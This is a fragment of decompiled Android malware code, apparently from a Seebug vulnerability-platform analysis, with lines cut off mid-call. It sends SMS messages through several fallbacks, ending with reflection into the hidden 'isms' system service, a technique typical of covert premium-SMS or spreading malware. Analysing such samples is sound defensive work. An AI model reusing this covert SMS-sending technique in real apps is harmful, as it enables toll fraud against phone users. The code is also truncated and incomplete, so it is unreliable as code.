 try {
SmsManager.getDefault().sendTextMessage(v1, null, v3, PendingIntent.getBroadcast(v2, 0, new Intent("SENT_
}
catch(Exception v0) {
}
try {
arg11.getApplication();
SmsManager.getDefault().sendMultipartTextMessage(EventService.b, null, SmsManager.getDefault().divideMess
v0_2 = arg11.getApplication();
v1 = EventService.b;
v2_1 = EventService.c;
}
catch(Exception v0) {
goto label_369;
}
try {
v4 = Class.forName("android.os.ServiceManager").getDeclaredMethod("getService", String.class);
v4.setAccessible(true);
v3_1 = v4.invoke(null, "isms");
v4 = Class.forName("com.android.internal.telephony.ISms$Stub").getDeclaredMethod("asInterface", IBinder.c
v4.setAccessible(true);
v3_1 = v4.invoke(null, v3_1);
try {
v4 = v3_1.getClass().getMethod("sendText", String.class, String.class, String.class, PendingIntent.cl
v4.invoke(v3_1, v1, "0", v2_1);
}
catch(Throwable v4_1) {
try {
v4 = v3_1.getClass().getMethod("sendText", String.class, String.class, String.class, String.class
v0_1 = ((Context)v0_2).getPackageName();
v4.invoke(v0_1, v3_1, v1, "0", v2_1);
}
catch(Exception v0) {
try {
SmsManager.getDefault().sendMultipartTextMessage(v1, null, SmsManager.getDefault().divideMess
}
Seebug漏洞平台